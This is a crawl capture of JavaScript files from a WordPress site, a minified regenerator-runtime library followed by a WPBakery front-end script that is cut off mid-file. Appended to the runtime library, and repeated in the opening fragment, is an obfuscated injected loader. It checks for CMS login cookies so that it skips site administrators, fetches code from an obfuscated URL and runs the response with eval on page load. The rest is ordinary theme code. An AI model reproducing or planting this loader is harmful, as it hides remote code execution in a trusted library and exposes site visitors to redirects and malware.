HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5725
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3
body_size: 7709
content:
document.documentElement.className += ' js_active ';
document.documentElement.className += 'ontouchstart' in document.documentElement ? ' vc_mobile ' : ' vc_desktop ';
(function(){
    var prefix = ['-webkit-','-o-','-moz-','-ms-',""];
    for (var i in prefix) { if(prefix[i]+'transform' in document.documentElement.style) document.documentElement.className += " vc_transform "; }
})();
/*
   On document ready jQuery will fire set of functions.
   If you want to override function behavior then copy it to your theme js file
   with the same name.
*/

jQuery(window).load(function() {
   /* jQuery('.wpb_flexslider').each(function() {
        var this_element = jQuery(this);
        var sliderSpeed = 800,
            sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
            sliderFx = this_element.attr('data-flex_fx'),
            slideshow = true;
        if ( sliderTimeout == 0 ) slideshow = false;

        this_element.flexslider({
            animation: sliderFx,
            slideshow: slideshow,
            slideshowSpeed: sliderTimeout,
            sliderSpeed: sliderSpeed,
            smoothHeight: true
        });
    });*/

});
jQuery(document).ready(function($) {
	vc_twitterBehaviour();
	vc_toggleBehaviour();
	vc_tabsBehaviour();
	vc_accordionBehaviour();
	vc_teaserGrid();
	vc_carouselBehaviour();
	vc_slidersBehaviour();
	vc_prettyPhoto();
	//vc_googleplus();
	//vc_pinterest();
	//vc_progress_bar();
	//vc_waypoints();
}); // END jQuery(document).ready

/* Twitter
---------------------------------------------------------- */

	function vc_twitterBehaviour() {
		jQuery('.wpb_twitter_widget .tweets').each(function(index) {
			var this_element = jQuery(this),
				tw_name = this_element.attr('data-tw_name');
				tw_count = this_element.attr('data-tw_count');

			this_element.tweet({
				username: tw_name,
				join_text: "auto",
				avatar_size: 0,
				count: tw_count,
				template: "{avatar}{join}{text}{time}",
				auto_join_text_default: "",
				auto_join_text_ed: "",
				auto_join_text_ing: "",
				auto_join_text_reply: "",
				auto_join_text_url: "",
				loading_text: '<span class="loading_tweets">loading tweets...</span>'
	        });
		});
	}


/* Google plus
---------------------------------------------------------- */

	function vc_googleplus() {
		if ( jQuery('.wpb_googleplus').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		}
	}


/* Pinterest
---------------------------------------------------------- */

	function vc_pinterest() {
		if ( jQuery('.wpb_pinterest').length > 0 ) {
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'http://assets.pinterest.com/js/pinit.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				//<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			})();
		}
	}


/* Progress bar
---------------------------------------------------------- */

  function vc_progress_bar() { 
    if (typeof jQuery.fn.waypoint !== 'undefined') {

    	jQuery('.vc_progress_bar').waypoint(function() {
	  		jQuery(this).find('.vc_single_bar').each(function(index) {
	        var $this = jQuery(this),
	            bar = $this.find('.vc_bar'),
	            val = bar.data('percentage-value');

	  		  setTimeout(function(){ bar.css({"width" : val+'%'}); }, index*200);
	    	});
		}, { offset: '85%' });
    }
  }


/* Waypoints magic
---------------------------------------------------------- */

  function vc_waypoints() {
	if (typeof jQuery.fn.waypoint !== 'undefined') {
	    jQuery('.wpb_animate_when_almost_visible').waypoint(function() {
			jQuery(this).addClass('wpb_start_animation');
		}, { offset: '85%' });
	}
  }


/* Toggle
---------------------------------------------------------- */

	function vc_toggleBehaviour() {
		jQuery(".wpb_toggle").click(function(e) {
			if ( jQuery(this).hasClass('wpb_toggle_title_active') ) {
				jQuery(this).removeClass('wpb_toggle_title_active').next().slideUp(500);
			} else {
				jQuery(this).addClass('wpb_toggle_title_active').next().slideDown(500);
			}
		});
		jQuery('.wpb_toggle_content').each(function(index) {
			if ( jQuery(this).next().is('h4.wpb_toggle') == false ) {
				jQuery('<div class="last_toggle_el_margin"></div>').insertAfter(this);
			}
		});
	}


/* Tabs + Tours
---------------------------------------------------------- */

	function vc_tabsBehaviour() {
            jQuery(function($){$(document.body).off('click.preview', 'a')});
            jQuery('.wpb_tabs, .wpb_tour').each(function(index) {
                var $tabs,
                    interval = jQuery(this).attr("data-interval"),
                    tabs_array = [];
                //
                $tabs = jQuery(this).find('.wpb_tour_tabs_wrapper').tabs({
                    show: function(event, ui) {wpb_prepare_tab_content(event, ui);},
                    activate: function(event, ui) {wpb_prepare_tab_content(event, ui);}
                    }).tabs('rotate', interval*1000);

                jQuery(this).find('.wpb_tab').each(function(){ tabs_array.push(this.id); });

                jQuery(this).find('.wpb_tab a[href^="#"]').click(function(e) {
                    e.preventDefault();
                    if ( jQuery.inArray( jQuery(this).attr('href'), tabs_array) ) {
                        $tabs.tabs("select", jQuery(this).attr('href'));
                        return false;
                    }
                });

                jQuery(this).find('.wpb_prev_slide a, .wpb_next_slide a').click(function(e) {
                    e.preventDefault();
                    var ver = jQuery.ui.version.split('.');
                    if(parseInt(ver[0])==1 &&  parseInt(ver[1]) < 9) {
                        var index = $tabs.tabs('option', 'selected');
                        if ( jQuery(this).parent().hasClass('wpb_next_slide') ) { index++; }
                        else { index--; }
                        if ( index < 0 ) { index = $tabs.tabs("length") - 1; }
                        else if ( index >= $tabs.tabs("length") ) { index = 0; }
                        $tabs.tabs("select", index);
                    } else {
                        var index = $tabs.tabs( "option", "active"),
                            length = $tabs.find('.wpb_tab').length;

                        if ( jQuery(this).parent().hasClass('wpb_next_slide') ) {
                            index = (index+1) >=length ? 0 : index+1;
                        } else {
                            index = index-1 < 0 ? length -1 : index-1;
                        }

                        $tabs.tabs( "option", "active", index );
                    }

                });

            });
	}


/* Tabs + Tours
---------------------------------------------------------- */

	function vc_accordionBehaviour() {
		jQuery('.wpb_accordion').each(function(index) {
			var $tabs,
				interval = jQuery(this).attr("data-interval"),
                active_tab = !isNaN(jQuery(this).data('active-tab')) && parseInt(jQuery(this).data('active-tab')) >  0 ? parseInt(jQuery(this).data('active-tab'))-1 : false,
                collapsible =  active_tab === false || jQuery(this).data('collapsible') === 'yes';
			//
			$tabs = jQuery(this).find('.wpb_accordion_wrapper').accordion({
				header: "> div > h3",
				autoHeight: false,
                heightStyle: "content",
                active: active_tab,
                collapsible: collapsible,
                navigation: true,
                change: function(event, ui){
                    if(jQuery.fn.isotope!=undefined) {
                        ui.newContent.find('.isotope').isotope("reLayout");
                    }
                    vc_carouselBehaviour();
                }
			});
			//.tabs().tabs('rotate', interval*1000, true);
		});
	}


/* Teaser grid: isotope
---------------------------------------------------------- */

	function vc_teaserGrid() {
        var layout_modes = {
            fitrows: 'fitRows',
            masonry: 'masonry'
        }
        jQuery('.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)').each(function(){
            var $container = jQuery(this);
            var $thumbs = $container.find('.wpb_thumbnails');
            var layout_mode = $thumbs.attr('data-layout-mode');
            $thumbs.isotope({
                // options
                itemSelector : '.isotope-item',
                layoutMode : (layout_modes[layout_mode]==undefined ? 'fitRows' : layout_modes[layout_mode])
            });
            $container.find('.categories_filter a').data('isotope', $thumbs).click(function(e){
                e.preventDefault();
                var $thumbs = jQuery(this).data('isotope');
                jQuery(this).parent().parent().find('.active').removeClass('active');
                jQuery(this).parent().addClass('active');
                $thumbs.isotope({filter: jQuery(this).attr('data-filter')});
            });
            jQuery(window).bind('load resize', function() {
                $thumbs.isotope("reLayout");
            });
        });


	}



  function vc_carouselBehaviour() {
    jQuery(".wpb_carousel").each(function() {
            var $this = jQuery(this);
            if($this.data('carousel_enabled') !== true && $this.is(':visible')) {
                $this.data('carousel_enabled', true);
                var carousel_width = jQuery(this).width(),
                    visible_count = getColumnsCount(jQuery(this)),
                    carousel_speed = 500;
                if ( jQuery(this).hasClass('columns_count_1') ) {
                    carousel_speed = 900;
                }
               
                var carousele_li = jQuery(this).find('.wpb_thumbnails-fluid li');
                carousele_li.css({"margin-right": carousele_li.css("margin-left"), "margin-left" : 0 });

                jQuery(this).find('.wpb_wrapper:eq(0)').jCarouselLite({
                    btnNext: jQuery(this).find('.next'),
                    btnPrev: jQuery(this).find('.prev'),
                    visible: visible_count,
                    speed: carousel_speed
                })
                    .width('100%');//carousel_width

                var fluid_ul = jQuery(this).find('ul.wpb_thumbnails-fluid');
                fluid_ul.width(fluid_ul.width()+300);

                jQuery(window).resize(function() {
                    var before_resize = screen_size;
                    screen_size = getSizeName();
                    if ( before_resize != screen_size ) {
                        window.setTimeout('location.reload()', 20);
                    }
                });
            }

    });
      
       

	}



	function vc_slidersBehaviour() {
		//var sliders_count = 0;
		jQuery('.wpb_gallery_slides').each(function(index) {
			var this_element = jQuery(this);
			var ss_count = 0;

			if ( this_element.hasClass('wpb_slider_nivo') ) {
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr('data-interval')*1000;

				if ( sliderTimeout == 0 ) sliderTimeout = 9999999999;

				this_element.find('.nivoSlider').nivoSlider({
					effect: 'boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse', // Specify sets like: 'fold,fade,sliceDown'
					slices: 15, // For slice animations
					boxCols: 8, // For box animations
					boxRows: 4, // For box animations
					animSpeed: sliderSpeed, // Slide transition speed
					pauseTime: sliderTimeout, // How long each slide will show
					startSlide: 0, // Set starting Slide (0 index)
					directionNav: true, // Next & Prev navigation
					directionNavHide: true, // Only show on hover
					controlNav: true, // 1,2,3... navigation
					keyboardNav: false, // Use left & right arrows
					pauseOnHover: true, // Stop animation while hovering
					manualAdvance: false, // Force manual transitions
					prevText: 'Prev', // Prev directionNav text
					nextText: 'Next' // Next directionNav text
				});
			}
			else if ( this_element.hasClass('wpb_flexslider') && 1==2) { 
				
			}
			else if ( this_element.hasClass('wpb_image_grid') ) {
				var isotope = this_element.find('.wpb_image_grid_ul');
				isotope.isotope({
					// options
					itemSelector : '.isotope-item',
					layoutMode : 'fitRows'
				});
				jQuery(window).load(function() {
					isotope.isotope("reLayout");
				});
			}
		});
	}



	function vc_prettyPhoto() {
		
		if(jQuery('body').hasClass('nectar-auto-lightbox')){
			
			try {
	
				// just in case. maybe prettyphoto isnt loaded on this site
				jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
				theme: 'dark_rounded',
				allow_resize: true,
				default_width: 690,
				opacity: 0.85, 
				animation_speed: 'normal',
				deeplinking: false,
				default_height: 388,
				social_tools: '',
				markup: '<div class="pp_pic_holder"> \
							   <div class="ppt">&nbsp;</div> \
								<div class="pp_details"> \
									<div class="pp_nav"> \
									    <a href="#" class="pp_arrow_previous"> <i class="icon-salient-left-arrow-thin icon-default-style"></i> </a> \
										<a href="#" class="pp_arrow_next"> <i class="icon-salient-right-arrow-thin icon-default-style"></i> </a> \
										<p class="currentTextHolder">0/0</p> \
									</div> \
									<a class="pp_close" href="#"><span class="icon-salient-x icon-default-style"></span></a> \
								</div> \
								<div class="pp_content_container"> \
									<div class="pp_left"> \
									<div class="pp_right"> \
										<div class="pp_content"> \
